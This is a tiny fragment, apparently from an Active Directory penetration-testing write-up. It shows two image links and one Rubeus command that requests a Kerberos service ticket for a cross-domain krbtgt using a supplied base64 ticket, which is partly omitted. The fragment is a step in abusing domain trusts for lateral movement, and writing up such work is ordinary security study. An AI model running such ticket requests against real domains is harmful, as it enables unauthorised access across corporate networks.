 Rubeus.exe asktgs /service:krbtgt/corp3.tw /targetdomain:corp1.cn /nowrap /dc:C1-RDC01.corp1.cn /ticket:doIE3jCCBNqgAwIBBaEDAgEW...省略...IbBmtyYnRndBsIQ09SUDEuQ04=